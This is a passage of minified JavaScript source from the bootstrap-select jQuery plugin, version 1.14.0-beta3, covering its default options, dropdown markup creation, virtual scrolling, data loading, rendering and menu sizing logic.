l=$.extend({},H.DEFAULTS,$.fn.selectpicker.defaults||{},d(e),o,i);l.template=$.extend({},H.DEFAULTS.template,$.fn.selectpicker.defaults?$.fn.selectpicker.defaults.template:{},o.template,i.template),l.source=$.extend({},H.DEFAULTS.source,$.fn.selectpicker.defaults?$.fn.selectpicker.defaults.source:{},i.source),e.data("selectpicker",t=new H(this,l))}"string"==typeof c&&(r=t[c]instanceof Function?t[c].apply(t,a):t.options[c])}});return void 0!==r?r:s}H.VERSION="1.14.0-beta3",H.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(e,t){return 1==e?"{0} item selected":"{0} items selected"},maxOptionsText:function(e,t){return[1==e?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==t?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",source:{pageSize:40},chunkSize:40,doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:T.BUTTONCLASS,size:"auto",title:null,placeholder:null,allowClear:!1,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:T.ICONBASE,tickIcon:T.TICKICON,showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!0,dropdownAlignRight:!1,windowPadding:0,virtualScroll:600,display:!1,sanitize:!0,sanitizeFn:null,whiteList:P},H.prototype={constructor:H,init:function(){var i=this,e=this.$element.attr("id"),t=this.$element[0],s=t.form;ee++,this.selectId="bs-select-"+ee,t.classList.add("bs-select-hidden"),this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),t.classList.contains("show-tick")&&(this.options.showTick=!0),this.$newElement=this.createDropdown(),this.$element.after(this.$newElement).prependTo(this.$newElement),s&&null===t.form&&(s.id||(s.id="form-"+this.selectId),t.setAttribute("form",s.id)),this.$button=this.$newElement.children("button"),this.options.allowClear&&(this.$clearButton=this.$button.children(".bs-select-clear-selected")),this.$menu=this.$newElement.children(z.MENU),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),t.classList.remove("bs-select-hidden"),this.fetchData(function(){i.render(!0),i.buildList(),requestAnimationFrame(function(){i.$element.trigger("loaded"+A)})}),!0===this.options.dropdownAlignRight&&this.$menu[0].classList.add(T.MENURIGHT),void 0!==e&&this.$button.attr("data-id",e),this.checkDisabled(),this.clickListener(),4<g.major&&(this.dropdown=new m(this.$button[0])),this.options.liveSearch?(this.liveSearchListener(),this.focusedParent=this.$searchbox[0]):this.focusedParent=this.$menuInner[0],this.setStyle(),this.setWidth(),this.options.container?this.selectPosition():this.$element.on("hide"+A,function(){var e,t;i.isVirtual()&&(t=(e=i.$menuInner[0]).firstChild.cloneNode(!1),e.replaceChild(t,e.firstChild),e.scrollTop=0)}),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(e){i.$element.trigger("hide"+A,e)},"hidden.bs.dropdown":function(e){i.$element.trigger("hidden"+A,e)},"show.bs.dropdown":function(e){i.$element.trigger("show"+A,e)},"shown.bs.dropdown":function(e){i.$element.trigger("shown"+A,e)}}),t.hasAttribute("required")&&this.$element.on("invalid"+A,function(){i.$button[0].classList.add("bs-invalid"),i.$element.on("shown"+A+".invalid",function(){i.$element.val(i.$element.val()).off("shown"+A+".invalid")}).on("rendered"+A,function(){this.validity.valid&&i.$button[0].classList.remove("bs-invalid"),i.$element.off("rendered"+A)}),i.$button.on("blur"+A,function(){i.$element.trigger("focus").trigger("blur"),i.$button.off("blur"+A)})}),s&&$(s).on("reset"+A,function(){requestAnimationFrame(function(){i.render()})})},createDropdown:function(){var e=this.multiple||this.options.showTick?" show-tick":"",t=this.multiple?' aria-multiselectable="true"':"",i="",s=this.autofocus?" autofocus":"";g.major<4&&this.$element.parent().hasClass("input-group")&&(i=" input-group-btn");var n="",o="",l="",r="",a="";return this.options.header&&(n='<div class="'+T.POPOVERHEADER+'"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>"),this.options.liveSearch&&(o='<div class="bs-searchbox"><input type="search" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+k(this.options.liveSearchPlaceholder)+'"')+' role="combobox" aria-label="Search" aria-controls="'+this.selectId+'" aria-autocomplete="list"></div>'),this.multiple&&this.options.actionsBox&&(l='<div class="bs-actionsbox"><div class="btn-group btn-group-sm"><button type="button" class="actions-btn bs-select-all btn '+T.BUTTONCLASS+'">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn '+T.BUTTONCLASS+'">'+this.options.deselectAllText+"</button></div></div>"),this.multiple&&this.options.doneButton&&(r='<div class="bs-donebutton"><div class="btn-group"><button type="button" class="btn btn-sm '+T.BUTTONCLASS+'">'+this.options.doneButtonText+"</button></div></div>"),this.options.allowClear&&(a='<span class="close bs-select-clear-selected" title="'+this.options.deselectAllText+'"><span>&times;</span>'),e='<div class="dropdown bootstrap-select'+e+i+'"><button type="button" tabindex="-1" class="'+this.options.styleBase+' dropdown-toggle" '+("static"===this.options.display?'data-display="static"':"")+z.DATA_TOGGLE+s+' role="combobox" aria-owns="'+this.selectId+'" aria-haspopup="listbox" aria-expanded="false"><div class="filter-option"><div class="filter-option-inner"><div class="filter-option-inner-inner">&nbsp;</div></div> </div>'+a+"</span>"+("4"<=g.major?"":'<span class="bs-caret">'+this.options.template.caret+"</span>")+'</button><div class="'+T.MENU+" "+("4"<=g.major?"":T.SHOW)+'">'+n+o+l+'<div class="inner '+T.SHOW+'" role="listbox" id="'+this.selectId+'" tabindex="-1" '+t+'><ul class="'+T.MENU+" inner "+("4"<=g.major?T.SHOW:"")+'" role="presentation"></ul></div>'+r+"</div></div>",$(e)},setPositionData:function(){this.selectpicker.view.canHighlight=[],this.selectpicker.view.size=0,this.selectpicker.view.firstHighlightIndex=!1;for(var e=0;e<this.selectpicker.current.data.length;e++){var t=this.selectpicker.current.data[e],i=!0;"divider"===t.type?(i=!1,t.height=this.sizeInfo.dividerHeight):"optgroup-label"===t.type?(i=!1,t.height=this.sizeInfo.dropdownHeaderHeight):t.height=this.sizeInfo.liHeight,t.disabled&&(i=!1),this.selectpicker.view.canHighlight.push(i),i&&(this.selectpicker.view.size++,t.posinset=this.selectpicker.view.size,!1===this.selectpicker.view.firstHighlightIndex&&(this.selectpicker.view.firstHighlightIndex=e)),t.position=(0===e?0:this.selectpicker.current.data[e-1].position)+t.height}},isVirtual:function(){return!1!==this.options.virtualScroll&&this.selectpicker.main.data.length>=this.options.virtualScroll||!0===this.options.virtualScroll},createView:function(y,e,t){var x=this,i=0;function E(e,t){var i,s=x.selectpicker.current.data.length,n=[],o=!0,l=x.isVirtual();x.selectpicker.view.scrollTop=e;for(var r,a=x.options.chunkSize,c=Math.ceil(s/a)||1,d=0;d<c;d++){var h=d===c-1?s:(d+1)*a;if(n[d]=[d*a+(d?1:0),h],!s)break;void 0===i&&e-1<=x.selectpicker.current.data[h-1].position-x.sizeInfo.menuInnerHeight&&(i=d)}if(void 0===i&&(i=0),g=[x.selectpicker.view.position0,x.selectpicker.view.position1],p=Math.max(0,i-1),f=Math.min(c-1,i+1),x.selectpicker.view.position0=!1!==l&&Math.max(0,n[p][0])||0,x.selectpicker.view.position1=!1===l?s:Math.min(s,n[f][1])||0,p=g[0]!==x.selectpicker.view.position0||g[1]!==x.selectpicker.view.position1,void 0!==x.activeElement&&(t&&(x.activeElement!==x.selectedElement&&x.defocusItem(x.activeElement),x.activeElement=void 0),x.activeElement!==x.selectedElement&&x.defocusItem(x.selectedElement)),void 0!==x.prevActiveElement&&x.prevActiveElement!==x.activeElement&&x.prevActiveElement!==x.selectedElement&&x.defocusItem(x.prevActiveElement),t||p||x.selectpicker.current.hasMore){if(f=x.selectpicker.view.visibleElements?x.selectpicker.view.visibleElements.slice():[],x.selectpicker.view.visibleElements=!1===l?x.selectpicker.current.elements:x.selectpicker.current.elements.slice(x.selectpicker.view.position0,x.selectpicker.view.position1),x.setOptionStatus(),(y||!1===l&&t)&&(g=f,r=x.selectpicker.view.visibleElements,o=!(g.length===r.length&&g.every(function(e,t){return e===r[t]}))),(t||!0===l)&&o){var p=x.$menuInner[0],u=document.createDocumentFragment(),f=p.firstChild.cloneNode(!1),m=x.selectpicker.view.visibleElements,v=[];p.replaceChild(f,p.firstChild);for(var g,d=0,b=m.length;d<b;d++){var w,k,I=m[d];x.options.sanitize&&(w=I.lastChild)&&(k=x.selectpicker.current.data[d+x.selectpicker.view.position0])&&k.content&&!k.sanitized&&(v.push(w),k.sanitized=!0),u.appendChild(I)}x.options.sanitize&&v.length&&S(v,x.options.whiteList,x.options.sanitizeFn),!0===l?(g=0===x.selectpicker.view.position0?0:x.selectpicker.current.data[x.selectpicker.view.position0-1].position,o=x.selectpicker.view.position1>s-1?0:x.selectpicker.current.data[s-1].position-x.selectpicker.current.data[x.selectpicker.view.position1-1].position,p.firstChild.style.marginTop=g+"px",p.firstChild.style.marginBottom=o+"px"):(p.firstChild.style.marginTop=0,p.firstChild.style.marginBottom=0),p.firstChild.appendChild(u),!0===l&&x.sizeInfo.hasScrollBar&&(f=p.firstChild.offsetWidth,t&&f<x.sizeInfo.menuInnerInnerWidth&&x.sizeInfo.totalMenuWidth>x.sizeInfo.selectWidth?p.firstChild.style.minWidth=x.sizeInfo.menuInnerInnerWidth+"px":f>x.sizeInfo.menuInnerInnerWidth&&(x.$menu[0].style.minWidth=0,(g=p.firstChild.offsetWidth)>x.sizeInfo.menuInnerInnerWidth&&(x.sizeInfo.menuInnerInnerWidth=g,p.firstChild.style.minWidth=x.sizeInfo.menuInnerInnerWidth+"px"),x.$menu[0].style.minWidth=""))}(!y&&x.options.source.data||y&&x.options.source.search)&&x.selectpicker.current.hasMore&&i===c-1&&0<e&&(o=Math.floor(i*x.options.chunkSize/x.options.source.pageSize)+2,x.fetchData(function(){x.render(),x.buildList(s,y),x.setPositionData(),E(e)},y?"search":"data",o,y?x.selectpicker.search.previousValue:void 0))}x.prevActiveElement=x.activeElement,x.options.liveSearch?y&&t&&(x.selectpicker.view.canHighlight[l=0]||(l=1+x.selectpicker.view.canHighlight.slice(1).indexOf(!0)),f=x.selectpicker.view.visibleElements[l],x.defocusItem(x.selectpicker.view.currentActive),x.activeElement=(x.selectpicker.current.data[l]||{}).element,x.focusItem(f)):x.$menuInner.trigger("focus")}this.selectpicker.isSearching=y,this.selectpicker.current=y?this.selectpicker.search:this.selectpicker.main,this.setPositionData(),e&&(t?i=this.$menuInner[0].scrollTop:x.multiple||"number"==typeof(t=((e=x.$element[0]).options[e.selectedIndex]||{}).liIndex)&&!1!==x.options.size&&(t=(e=x.selectpicker.main.data[t])&&e.position)&&(i=t-(x.sizeInfo.menuInnerHeight+x.sizeInfo.liHeight)/2)),E(i,!0),this.$menuInner.off("scroll.createView").on("scroll.createView",function(e,t){x.noScroll||E(this.scrollTop,t),x.noScroll=!1}),$(window).off("resize"+A+"."+this.selectId+".createView").on("resize"+A+"."+this.selectId+".createView",function(){x.$newElement.hasClass(T.SHOW)&&E(x.$menuInner[0].scrollTop)})},focusItem:function(e,t,i){var s;e&&(t=t||this.selectpicker.current.data[this.selectpicker.current.elements.indexOf(this.activeElement)],(s=e.firstChild)&&(s.setAttribute("aria-setsize",this.selectpicker.view.size),s.setAttribute("aria-posinset",t.posinset),!0!==i&&(this.focusedParent.setAttribute("aria-activedescendant",s.id),e.classList.add("active"),s.classList.add("active"))))},defocusItem:function(e){e&&(e.classList.remove("active"),e.firstChild&&e.firstChild.classList.remove("active"))},setPlaceholder:function(){var e,t,i,s,n,o,l,r=this,a=!1;return!this.options.placeholder&&!this.options.allowClear||this.multiple||(this.selectpicker.view.titleOption||(this.selectpicker.view.titleOption=document.createElement("option")),e=this.$element[0],t=!(a=!0),i=!this.selectpicker.view.titleOption.parentNode,s=e.selectedIndex,n=e.options[s],o=(o=e.querySelector("select > *:not(:disabled)"))?o.index:0,l=(l=window.performance&&window.performance.getEntriesByType("navigation"))&&l.length?"back_forward"!==l[0].type:2!==window.performance.navigation.type,i&&(this.selectpicker.view.titleOption.className="bs-title-option",this.selectpicker.view.titleOption.value="",t=!n||s===o&&!1===n.defaultSelected&&void 0===this.$element.data("selected")),!i&&0===this.selectpicker.view.titleOption.index||e.insertBefore(this.selectpicker.view.titleOption,e.firstChild),t&&l?e.selectedIndex=0:"complete"!==document.readyState&&window.addEventListener("pageshow",function(){r.selectpicker.view.displayedValue!==e.value&&r.render()})),a},fetchData:function(n,o,e,t){e=e||1,o=o||"data";var l,r=this,i=this.options.source[o];i?(this.options.virtualScroll=!0,"function"==typeof i?i.call(this,function(e,t,i){var s=r.selectpicker["search"===o?"search":"main"];s.hasMore=t,s.totalItems=i,l=r.buildData(e,o),n.call(r,l),r.$element.trigger("fetched"+A)},e,t):Array.isArray(i)&&(l=r.buildData(i,o),n.call(r,l))):(l=this.buildData(!1,o),n.call(r,l))},buildData:function(h,e){var o=this,p=!1===h?N.fromOption:N.fromDataSource,u=':not([hidden]):not([data-hidden="true"]):not([style*="display: none"])',f=[],l=this.selectpicker.main.data?this.selectpicker.main.data.length:0,m=0,v=this.setPlaceholder()&&!h?1:0,t=("search"===e&&(l=this.selectpicker.search.data.length),this.options.hideDisabled&&(u+=":not(:disabled)"),h?h.filter(ne,this):this.$element[0].querySelectorAll("select > *"+u));function g(e){var t=f[f.length-1];t&&"divider"===t.type&&(t.optID||e.optID)||((e=e||{}).type="divider",f.push(e))}function b(e,t){var i,s,n;(t=t||{}).divider=p(e,"divider"),!0===t.divider?g({optID:t.optID}):(i=f.length+l,s=(s=p(e,"style"))?k(s):"",n=(e.className||"")+(t.optgroupClass||""),t.optID&&(n="opt "+n),t.optionClass=n.trim(),t.inlineStyle=s,t.text=p(e,"text"),t.title=p(e,"title"),t.content=p(e,"content"),t.tokens=p(e,"tokens"),t.subtext=p(e,"subtext"),t.icon=p(e,"icon"),t.display=t.content||t.text,t.value=void 0===e.value?e.text:e.value,t.type="option",t.index=i,t.option=e.option||e,t.option.liIndex=i,t.selected=!!e.selected,t.disabled=t.disabled||!!e.disabled,!1!==h&&(o.selectpicker.optionValuesDataMap[t.value]?t=$.extend(o.selectpicker.optionValuesDataMap[t.value],t):o.selectpicker.optionValuesDataMap[t.value]=t),f.push(t))}function i(e,t){var i=t[e],s=!(e-1<v)&&t[e-1],t=t[e+1],n=h?i.children.filter(ne,this):i.querySelectorAll("option"+u);if(n.length){var o,l,r={display:k(p(w,"label")),subtext:p(i,"subtext"),icon:p(i,"icon"),type:"optgroup-label",optgroupClass:" "+(i.className||""),optgroup:i};m++,s&&g({optID:m}),r.optID=m,f.push(r);for(var a=0,c=n.length;a<c;a++){var d=n[a];0===a&&(l=(o=f.length-1)+c),b(d,{headerIndex:o,lastIndex:l,optID:r.optID,optgroupClass:r.optgroupClass,disabled:i.disabled})}t&&g({optID:m})}}for(var s=t.length,n=v;n<s;n++){var w=t[n],r=w.children;r&&r.length?i.call(this,n,t):b.call(this,w,{})}switch(e){case"data":this.selectpicker.main.data||(this.selectpicker.main.data=[]),Array.prototype.push.apply(this.selectpicker.main.data,f),this.selectpicker.current.data=this.selectpicker.main.data;break;case"search":Array.prototype.push.apply(this.selectpicker.search.data,f)}return f},buildList:function(e,t){var i=this,s=(t?this.selectpicker.search:this.selectpicker.main).data,n=[],o=0;!i.options.showTick&&!i.multiple||D.checkMark.parentNode||(D.checkMark.className=this.options.iconBase+" "+i.options.tickIcon+" check-mark",D.a.appendChild(D.checkMark));for(var l=s.length,r=e||0;r<l;r++){var a,c=s[r],d=(p=a=h=d=void 0,n),h=c,p=0;switch(h.type){case"divider":a=L.li(!1,T.DIVIDER,h.optID?h.optID+"div":void 0);break;case"option":(a=L.li(L.a(L.text.call(i,h),h.optionClass,h.inlineStyle),"",h.optID)).firstChild&&(a.firstChild.id=i.selectId+"-"+h.index);break;case"optgroup-label":a=L.li(L.label.call(i,h),"dropdown-header"+h.optgroupClass,h.optID)}h.element?h.element.innerHTML=a.innerHTML:h.element=a,d.push(h.element),h.display&&(p+=h.display.length),h.subtext&&(p+=h.subtext.length),h.icon&&(p+=1),o<p&&(o=p,i.selectpicker.view.widestOption=d[d.length-1])}e?t?Array.prototype.push.apply(this.selectpicker.search.elements,n):(Array.prototype.push.apply(this.selectpicker.main.elements,n),this.selectpicker.current.elements=this.selectpicker.main.elements):t?this.selectpicker.search.elements=n:this.selectpicker.main.elements=this.selectpicker.current.elements=n},findLis:function(){return this.$menuInner.find(".inner > li")},render:function(e){var i=this,t=this.$element[0],s=this.setPlaceholder()&&0===t.selectedIndex,n=y.call(this),o=n.length,l=x.call(this,n),r=this.$button[0],a=r.querySelector(".filter-option-inner-inner"),c=document.createTextNode(this.options.multipleSeparator),d=D.fragment.cloneNode(!1),h=!1;if(this.options.source.data&&e&&(n.map(function e(t){t.selected?i.createOption(t,!0):t.children&&t.children.length&&t.children.map(e)}),t.appendChild(this.selectpicker.main.optionQueue),s=s&&0===t.selectedIndex),r.classList.toggle("bs-placeholder",i.multiple?!o:!l&&0!==l),i.multiple||1!==n.length||(i.selectpicker.view.displayedValue=l),"static"===this.options.selectedTextFormat)d=L.text.call(this,{text:this.options.placeholder},!0);else if(!1===(this.multiple&&-1!==this.options.selectedTextFormat.indexOf("count")&&0<o&&(1<(e=this.options.selectedTextFormat.split(">")).length&&o>e[1]||1===e.length&&2<=o))){if(!s){for(var p=0;p<o&&p<50;p++){var u=n[p],f={};u&&(this.multiple&&0<p&&d.appendChild(c.cloneNode(!1)),u.title?f.text=u.title:u.content&&i.options.showContent?(f.content=u.content.toString(),h=!0):(i.options.showIcon&&(f.icon=u.icon),i.options.showSubtext&&!i.multiple&&u.subtext&&(f.subtext=" "+u.subtext),f.text=u.text.trim()),d.appendChild(L.text.call(this,f,!0)))}49<o&&d.appendChild(document.createTextNode("..."))}}else var t=':not([hidden]):not([data-hidden="true"]):not([data-divider="true"]):not([style*="display: none"])',l=(this.options.hideDisabled&&(t+=":not(:disabled)"),this.$element[0].querySelectorAll("select > option"+t+", optgroup"+t+" option"+t).length),e="function"==typeof this.options.countSelectedText?this.options.countSelectedText(o,l):this.options.countSelectedText,d=L.text.call(this,{text:e.replace("{0}",o.toString()).replace("{1}",l.toString())},!0);d.childNodes.length||(d=L.text.call(this,{text:this.options.placeholder||this.options.noneSelectedText},!0)),r.title=d.textContent.replace(/<[^>]*>?/g,"").trim(),this.options.sanitize&&h&&S([d],i.options.whiteList,i.options.sanitizeFn),a.innerHTML="",a.appendChild(d),g.major<4&&this.$newElement[0].classList.contains("bs3-has-addon")&&(s=r.querySelector(".filter-expand"),(t=a.cloneNode(!0)).className="filter-expand",s?r.replaceChild(t,s):r.appendChild(t)),this.$element.trigger("rendered"+A)},setStyle:function(e,t){var i=this.$button[0],s=this.$newElement[0],n=this.options.style.trim();this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,"")),g.major<4&&(s.classList.add("bs3"),s.parentNode.classList&&s.parentNode.classList.contains("input-group")&&(s.previousElementSibling||s.nextElementSibling)&&(s.previousElementSibling||s.nextElementSibling).classList.contains("input-group-addon")&&s.classList.add("bs3-has-addon")),s=e?e.trim():n,"add"==t?s&&i.classList.add.apply(i.classList,s.split(" ")):"remove"==t?s&&i.classList.remove.apply(i.classList,s.split(" ")):(n&&i.classList.remove.apply(i.classList,n.split(" ")),s&&i.classList.add.apply(i.classList,s.split(" ")))},liHeight:function(e){if(e||!1!==this.options.size&&!Object.keys(this.sizeInfo).length){var t,e=D.div.cloneNode(!1),i=D.div.cloneNode(!1),s=D.div.cloneNode(!1),n=document.createElement("ul"),o=D.li.cloneNode(!1),l=D.li.cloneNode(!1),r=D.a.cloneNode(!1),a=D.span.cloneNode(!1),c=this.options.header&&0<this.$menu.find("."+T.POPOVERHEADER).length?this.$menu.find("."+T.POPOVERHEADER)[0].cloneNode(!0):null,d=this.options.liveSearch?D.div.cloneNode(!1):null,h=this.options.actionsBox&&this.multiple&&0<this.$menu.find(".bs-actionsbox").length?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,p=this.options.doneButton&&this.multiple&&0<this.$menu.find(".bs-donebutton").length?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null,u=this.$element[0].options[0];if(this.sizeInfo.selectWidth=this.$newElement[0].offsetWidth,a.className="text",r.className="dropdown-item "+(u?u.className:""),e.className=this.$menu[0].parentNode.className+" "+T.SHOW,e.style.width=0,"auto"===this.options.width&&(i.style.minWidth=0),i.className=T.MENU+" "+T.SHOW,s.className="inner "+T.SHOW,n.className=T.MENU+" inner "+("4"<=g.major?T.SHOW:""),o.className=T.DIVIDER,l.className="dropdown-header",a.appendChild(document.createTextNode("\u200b")),this.selectpicker.current.data.length)for(var f=0;f<this.selectpicker.current.data.length;f++){var m=this.selectpicker.current.data[f];if("option"===m.type&&"none"!==$(m.element.firstChild).css("display")){t=m.element;break}}else t=D.li.cloneNode(!1),r.appendChild(a),t.appendChild(r);l.appendChild(a.cloneNode(!0)),this.selectpicker.view.widestOption&&n.appendChild(this.selectpicker.view.widestOption.cloneNode(!0)),n.appendChild(t),n.appendChild(o),n.appendChild(l),c&&i.appendChild(c),d&&(u=document.createElement("input"),d.className="bs-searchbox",u.className="form-control",d.appendChild(u),i.appendChild(d)),h&&i.appendChild(h),s.appendChild(n),i.appendChild(s),p&&i.appendChild(p),e.appendChild(i),document.body.appendChild(e);r=t.offsetHeight,a=l?l.offsetHeight:0,u=c?c.offsetHeight:0,n=d?d.offsetHeight:0,l=h?h.offsetHeight:0,c=p?p.offsetHeight:0,d=$(o).outerHeight(!0),h=window.getComputedStyle(i),p=i.offsetWidth,o={vert:v(h.paddingTop)+v(h.paddingBottom)+v(h.borderTopWidth)+v(h.borderBottomWidth),horiz:v(h.paddingLeft)+v(h.paddingRight)+v(h.borderLeftWidth)+v(h.borderRightWidth)},h={vert:o.vert+v(h.marginTop)+v(h.marginBottom)+2,horiz:o.horiz+v(h.marginLeft)+v(h.marginRight)+2};s.style.overflowY="scroll",s=i.offsetWidth-p,document.body.removeChild(e),this.sizeInfo.liHeight=r,this.sizeInfo.dropdownHeaderHeight=a,this.sizeInfo.headerHeight=u,this.sizeInfo.searchHeight=n,this.sizeInfo.actionsHeight=l,this.sizeInfo.doneButtonHeight=c,this.sizeInfo.dividerHeight=d,this.sizeInfo.menuPadding=o,this.sizeInfo.menuExtras=h,this.sizeInfo.menuWidth=p,this.sizeInfo.menuInnerInnerWidth=p-o.horiz,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth,this.sizeInfo.scrollBarWidth=s,this.sizeInfo.selectHeight=this.$newElement[0].offsetHeight,this.setPositionData()}},getSelectPosition:function(){var e,t=$(window),i=this.$newElement.offset(),s=$(this.options.container),s=(this.options.container&&s.length&&!s.is("body")?((e=s.offset()).top+=parseInt(s.css("borderTopWidth")),e.left+=parseInt(s.css("borderLeftWidth"))):e={top:0,left:0},this.options.windowPadding);this.sizeInfo.selectOffsetTop=i.top-e.top-t.scrollTop(),this.sizeInfo.selectOffsetBot=t.height()-this.sizeInfo.selectOffsetTop-this.sizeInfo.selectHeight-e.top-s[2],this.sizeInfo.selectOffsetLeft=i.left-e.left-t.scrollLeft(),this.sizeInfo.selectOffsetRight=t.width()-this.sizeInfo.selectOffsetLeft-this.sizeInfo.selectWidth-e.left-s[1],this.sizeInfo.selectOffsetTop-=s[0],this.sizeInfo.selectOffsetLeft-=s[3]},setMenuSize:function(e){this.getSelectPosition();var t,i,s,n,o,l,r=this.sizeInfo.selectWidth,a=this.sizeInfo.liHeight,c=this.sizeInfo.headerHeight,d=this.sizeInfo.searchHeight,h=this.sizeInfo.actionsHeight,p=this.sizeInfo.doneButtonHeight,u=this.sizeInfo.dividerHeight,f=this.sizeInfo.menuPadding,m=0;if(this.options.dropupAuto&&(l=a*this.selectpicker.current.data.length+f.vert,l=this.sizeInfo.selectOffsetTop-this.sizeInfo.selectOffsetBot>this.sizeInfo.menuExtras.vert&&l+this.sizeInfo.menuExtras.vert+50>this.sizeInfo.selectOffsetBot,!0===this.selectpicker.isSearching&&(l=this.selectpicker.dropup),this.$newElement.toggleClass(T.DROPUP,l),this.selectpicker.dropup=l),"auto"===this.options.size)l=3<this.selectpicker.current.data.length?3*this.sizeInfo.liHeight+this.sizeInfo.menuExtras.vert-2:0,i=this.sizeInfo.selectOffsetBot-this.sizeInfo.menuExtras.vert,s=l+c+d+h+p,o=Math.max(l-f.vert,0),t=(n=i=this.$newElement.hasClass(T.DROPUP)?this.sizeInfo.selectOffsetTop-this.sizeInfo.menuExtras.vert:i)-c-d-h-p-f.vert;else if(this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size){for(var v=0;v<this.options.size;v++)"divider"===this.selectpicker.current.data[v].type&&m++;t=(i=a*this.options.size+m*u+f.vert)-f.vert,n=i+c+d+h+p,s=o=""}this.$menu.css({"max-height":n+"px",overflow:"hidden","min-height":s+"px"}),this.$menuInner.css({"max-height":t+"px",overflow:"hidden auto","min-height":o+"px"}),this.sizeInfo.menuInnerHeight=Math.max(t,1),this.selectpicker.current.data.length&&this.selectpicker.current.data[this.selectpicker.current.data.length-1].position>this.sizeInfo.menuInnerHeight&&(this.sizeInfo.hasScrollBar=!0,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth+this.sizeInfo.scrollBarWidth),"auto"===this.options.dropdownAlignRight&&this.$menu.toggleClass(T.MENURIGHT,this.sizeInfo.selectOffsetLeft>this.sizeInfo.selectOffsetRight&&this.sizeInfo.selectOffsetRight<this.sizeInfo.totalMenuWidth-r),this.dropdown&&this.dropdown._popper&&this.dropdown._popper.update()},setSize:function(e){var t,i;this.liHeight(e),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size&&(t=this,i=$(window),this.setMenuSize(),this.options.liveSearch&&this.$searchbox.off("input.setMenuSize propertychange.setMenuSize").on("input.setMenuSize propertychange.setMenuSize",function(){return t.setMenuSize()}),"auto"===this.options.size?i.off("resize"+A+"."+this.selectId+".setMenuSize scroll"+A+"."+this.selectId+".setMenuSize").on("resize"+A+"."+this.selectId+".setMenuSize scroll"+A+"."+this.selectId+".setMenuSize",function(){return t.setMenuSize()}):this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size&&i.off("resize"+A+"."+this.selectId+".setMenuSize scroll"+A+"."+this.selectId+".setMenuSize")),this.createView(!1,!0,e)},setWidth:function(){var i=this;"auto"===this.options.width?requestAnimationFrame(function(){i.$menu.css("min-width","0"),i.$element.on("loaded"+A,function(){i.liHeight(),i.setMenuSize();var e=i.$newElement.clone().appendTo("body"),t=e.css("width","auto").children("button").outerWidth();e.remove(),i.sizeInfo.selectWidth=Math.max(i.sizeInfo.totalMenuWidth,t),i.$newElement.css("width",i.sizeInfo.selectWidth+"px")})}):"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width","")),this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement[0].classList.remove("fit-width")},selectPosition:function(){this.$bsContainer=$('<div class="bs-container" />');function e(e){var t={},i=l.options.display||!!$.fn.dropdown.Constructor.Default&&$.fn.dropdown.Constructor.Default.display;l.$bsContainer.addClass(e.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass(T.DROPUP,e.hasClass(T.DROPUP)),s=e.offset(),r.is("body")?n={top:0,left:0}:((n=r.offset()).top+=parseInt(r.css("borderTopWidth"))-r.scrollTop(),n.left+=parseInt(r.css("borderLeftWidth"))-r.scrollLeft()),o=e.hasClass(T.DROPUP)?0:e[0].offsetHeight,(g.major<4||"static"===i)&&(t.top=s.top-n.top+o,t.left=s.left-n.left),t.width=e[0].offsetWidth,l.$bsContainer.css(t)}var s,n,o,l=this,r=$(this.options.container);this.$button.on("click.bs.dropdown.data-api",function(){l.isDisabled()||(e(l.$newElement),l.$bsContainer.appendTo(l.options.container).toggleClass(T.SHOW,!l.$button.hasClass(T.SHOW)).append(l.$menu))}),$(window).off("resize"+A+"."+this.selectId+" scroll"+A+"."+this.selectId).on("resize"+A+"."+this.selectId+" scroll"+A+"."+this.selectId,function(){l.$newElement.hasClass(T.SHOW)&&e(l.$newElement)}),this.$element.on("hide"+A,function(){l.$menu.data("height",l.$menu.height()),l.$bsContainer.detach()})},createOption:function(e,t){var i,s=e.option||e;s&&1!==s.nodeType&&(i=(t?D.selectedOption:D.option).cloneNode(!0),void 0!==s.value&&(i.value=s.value),i.textContent=s.text,i.selected=!0,void 0!==s.liIndex?i.liIndex=s.liIndex:t||(i.liIndex=e.index),e.option=i,this.selectpicker.main.optionQueue.appendChild(i))},setOptionStatus:function(e){var t=this;if(t.noScroll=!1,t.selectpicker.view.visibleElements&&t.selectpicker.view.visibleElements.length){for(var i=0;i<t.selectpicker.view.visibleElements.length;i++){var s=t.selectpicker.current.data[i+t.selectpicker.view.position0];s.option&&(!0!==e&&t.setDisabled(s),t.setSelected(s))}this.options.source.data&&this.$element[0].appendChild(this.selectpicker.main.optionQueue)}},setSelected:function(e,t){t=void 0===t?e.selected:t;var i,s=e.element,n=void 0!==this.activeElement,o=this.activeElement===s||t&&!this.multiple&&!n;s&&(void 